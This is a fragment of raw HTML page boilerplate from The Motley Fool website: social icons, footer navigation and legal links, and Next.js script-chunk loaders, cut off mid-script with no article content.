124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Instagram - open in a new tab" href="https://www.instagram.com/themotleyfoolofficial/"><span class="sr-only">Instagram</span><svg class="h-full w-4" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="TikTok - open in a new tab" href="https://www.tiktok.com/@themotleyfoolofficial"><span class="sr-only">TikTok</span><svg class="h-full w-4" viewBox="0 0 448 512"><path fill="currentColor" d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg></a></li></ul><div class="mb-6"><p class="mb-0 text-sm">© <!-- -->1995<!-- --> - <!-- -->2026<!-- --> <!-- -->The Motley Fool<!-- -->. All rights reserved.</p><p class="text-sm">Market data powered by<!-- --> <a class="hover:text-gray-1100 text-gray-800 underline" target="_blank" href="https://xignite.com/">Xignite</a> and <a class="hover:text-gray-1100 text-gray-800 underline" target="_blank" href="https://polygon.io/">Polygon.io</a>.</p></div></div><div class="flex flex-wrap gap-8 lg:flex-nowrap"><div class="footer-list"><p class="mb-4 font-semibold uppercase">About The Motley Fool</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/about/">About Us</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://careers.fool.com/">Careers</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/research/">Research</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/contact/newsroom/">Newsroom</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/legal/contact-us/">Contact</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/cdn-cgi/l/email-protection#4425202d2a35312d362d213704222b2b286a272b29">Advertise</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Our Services</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/">All Services</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/stock-advisor/">Stock Advisor</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/epic/">Epic</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/epic-plus/">Epic Plus</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/fool-portfolios/">Fool Portfolios</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/one/">Fool One</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/money/">Motley Fool Money</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Around the Globe</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.co.uk/">Fool UK</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.com.au/">Fool Australia</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.ca">Fool Canada</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Free Tools</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://caps.fool.com/">CAPS Stock Ratings</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://discussion.fool.com/">Discussion Boards</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/calculators/index/">Calculators</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/terms/">Financial Dictionary</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Affiliates &amp; Friends</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/mfam/">Motley Fool Asset Management</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/mfwm/">Motley Fool Wealth Management</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/ventures/">Motley Fool Ventures</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/foundation/">Fool Community Foundation</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/affiliates/">Become an Affiliate Partner</a></li></ul></div></div></div></div><div class="bg-gray-100 p-6 lg:px-10"><ul class="m-0 text-left md:text-center"><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="1" title="Terms of Use" href="/legal/terms-and-conditions/fool-rules/">Terms of Use</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="2" title="Privacy Policy" href="/legal/privacy-statement/">Privacy Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="3" title="Disclosure Policy" href="/legal/fool-disclosure-policy/">Disclosure Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="4" title="Accessibility Policy" href="/legal/accessibility-policy/">Accessibility Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="5" title="Copyright, Trademark and Patent Information" href="/legal/stuff-we-own/">Copyright, Trademark and Patent Information</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="6" title="Terms and Conditions" href="/legal/terms-and-conditions/">Terms and Conditions</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="7" title="Do Not Sell My Personal Information" href="/data-protection/ccpa-update/">Do Not Sell My Personal Information</a></li></ul></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(self.__next_s=self.__next_s||[]).push(["//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1",{"id":"ecap-ajax"}])</script><div id="foolcom_popup_container" class="pitch-container" data-pitch-placement-id="«R2db»" data-pitch-placement="foolcom_popup" data-testid="pitch-container-foolcom_popup"></div><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/webpack-3e33b5471b8a686a.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n5:I[59665,[],\"OutletBoundary\"]\n8:I[74911,[],\"AsyncMetadataOutlet\"]\na:I[59665,[],\"ViewportBoundary\"]\nc:I[59665,[],\"MetadataBoundary\"]\ne:I[26614,[],\"\"]\nf:I[6874,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"\"]\n10:I[22063,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layo"])</script><script>self.__next_f.push([1,"ut-fdb0526b08c5bfb7.js\"],\"SearchBar\"]\n11:I[84772,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"ClientConditional\"]\n12:I[69091,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395"])</script><script>self.__next_f.push([1,"-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"PitchesInline\"]\n13:I[78587,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"TrackedLink\"]\n14:I[19455,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\""])</script><script>self.__next_f.push([1,",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"AuthSection\"]\n15:I[10836,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"TophatMyAccount\"]\n18:I[87555,[],\"\"]\n19:I[67541,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"7990\",\"static/chunks/app/(site)/error-d8c6843b11caa34a.js\"],\"default\"]\n1a:I[31295,[],\"\"]\n1b:I[91599,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3092\",\"static/chunks/app/(site)/not-found-18cecff5b79acb1a.js\"],\"default\"]\n1c:I[72,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"27"])</script><script>self.__next_f.push([1,"18\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"default\"]\n1d:I[72,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"DIANOMI_BOTTOM\"]\n1f:\"$Sreact.suspense\"\n20:I[74911,[],\"AsyncMetadata\"]\n23:I[69243,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448f"])</script><script>self.__next_f.push([1,"ba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"\"]\n24:I[25578,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"Infotrack\"]\n25:I[20342,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.j"])</script><script>self.__next_f.push([1,"s\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"FoolQuotesInitializer\"]\n26:I[92646,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"PopupHelpers\"]\n27:I[78919,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"SessionProvider\"]\n28:I[34007,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c5